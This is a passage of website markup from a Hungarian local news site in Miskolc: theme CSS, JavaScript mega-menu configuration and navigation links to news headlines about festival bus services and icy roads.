.td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4622";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1156";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" class="td-image-wrap " title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra">Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" class="td-image-wrap " title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul-696x491.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül">A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_onos_eso_miatt_csuszosak__jegesek_az_utak_Miskolcon-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon">Az ónos eső miatt csúszósak, jegesek az utak Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ejszaka_onos_eso_varhato__megkezdtek_az_utak_eloszorasat/"  rel="bookmark" class="td-image-wrap " title="Éjszaka ónos eső várható, megkezdték az utak előszórását" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszaka_onos_eso_varhato__megkezdtek_az_utak_eloszorasat-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ejszaka_onos_eso_varhato__megkezdtek_az_utak_eloszorasat/"  rel="bookmark" title="Éjszaka ónos eső várható, megkezdték az utak előszórását">Éjszaka ónos eső várható, megkezdték az utak előszórását</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 